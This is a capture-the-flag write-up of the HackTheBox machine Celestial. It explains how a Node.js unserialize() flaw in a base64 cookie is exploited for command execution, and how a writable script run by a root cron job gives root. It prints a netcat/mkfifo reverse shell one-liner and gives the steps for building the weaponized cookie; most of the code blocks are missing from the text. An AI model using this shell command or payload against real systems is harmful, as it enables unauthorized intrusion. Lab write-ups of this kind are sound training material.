New week means new writeup from HackTheBox! This week’s retired box is Celestial. Celestial machine improperly handles input which is fed to a Node.js unserialize() function. This allows the attacker to achieve command execution by passing a Javascript object to the previously mentioned function. Let’s get into it!

Nmap detects only 1 HTTP port open. Upon viewing the webpage we get a following view:  Well, there isn’t much to follow. Due to lack of leads, I decided to view each HTTP request I make to the server with an intercepting Burpsuite proxy.

There seems to be a base64 encoded cookie (profile=xxxx…) which decodes to:

Right, so we have some sort of JSON object parsing where 2+2 gets concatenated into 22. From security standpoint it’s ALWAYS a bad practice to parse user input (in this case “num”:”2”) as it can be often missused and chained into a serious vulnerability such as an RCE. So, instinctively our best bet is to look for a Node.js parsing / serialization vulnerability. First few google queries return interesting results such as this or this and confirm our initial fear (or joy, depends if you are the attacker >:) ). An RCE is possible through passing of a serialized JavaScript Object. Let’s make our payload and get a shell!

First, install Node.js and Node.js serialize library with the command below (DEBIAN ONLY!).

This allows us to locally debug and test our exploit.

In order to serialize() a Javascript object I use a script (script.js) that views kernel information with uname -a:

By using IIFE (Javascript’s immediately invoked function expression) we can execute this code. IIFE is something like a constructor. By appending () after the function’s body we can immediately run the function and therefore run the malicious code. With IIFE the previously made JSON object would look like this:

By unserializing this serialized object we get command execution.

Awesome! All we need to do now is to find a way to get a reverse shell. Simply replace uname -a with a reverse shell one liner. I will be using netcat one - rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP PORT >/tmp/f. The final payload will look something like this:

- Summing it all up

So far we have 2 JSON objects. The original one:

and the weaponized one:

Combine them into one single object, base64 & url encode (change “==” into “%3D%3D”) the result and replace the original encoded cookie with our new weaponized one.

Result is a nice shell! Go and get your deserved user flag!

Navigating to /home/sun/Documents you can find a writable script.py file.

Doing some recon I find out that there’s a cron job running this script as root every 5 minutes. We can escalate our privileges by placing a reverse shell into the script (because it’s writable) or any other python code. It will be executed with root permissions.

My reverse shell looks as follows:

Thanks for reading guys! I enjoyed this box mainly because it contained a serialization vulnerability. There are other similar ones to explore - python pickles or php object injections and so on. Beauty is, that these types of exploits require a lot of manual work and can’t be downloaded somewhere on the internet. I feel like one learns a lot from such vulnerabilities. Thank you for the box 3ndG4me!